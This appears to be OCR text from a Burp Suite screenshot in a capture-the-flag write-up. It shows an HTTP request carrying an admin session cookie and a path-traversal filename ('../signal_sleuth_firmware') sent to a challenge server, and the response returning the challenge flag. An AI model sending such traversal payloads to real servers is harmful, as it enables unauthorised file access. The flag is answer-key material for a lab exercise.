 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 36
9 Origin: http://165.232.98.69:30410
10 Connection: close
11 Referer: http://165.232.98.69:30410/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1
Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTSTZJbUZr
YldsdUlpd2laWGh3SWpveE5qYzVNamN4TkRVMWZRLmlB
ejJjRkpjWGtEWW16d0l0QnpjWWhqXzJDR3djYW1uVDJT
Wng5R3pyY1UifQ.ZBdRvw.LDwm7dYXSaEcSuurMulaTr
T6Hzk
13
14 {
"name":"../signal_sleuth_firmware"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Sun, 19 Mar 2023 18:51:26 GMT
4 Content-Disposition: attachment;
filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 14 Mar 2023 10:30:06 GMT
8 Cache-Control: no-cache
9 ETag: "1678789806.0-31-1219563521"
10 Vary: Cookie
11 Connection: close
12
13 HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}
home 0 matches